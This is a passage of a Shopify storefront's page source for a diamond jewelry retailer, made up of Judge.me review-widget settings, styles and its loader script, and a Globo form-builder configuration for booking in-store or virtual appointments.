Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: 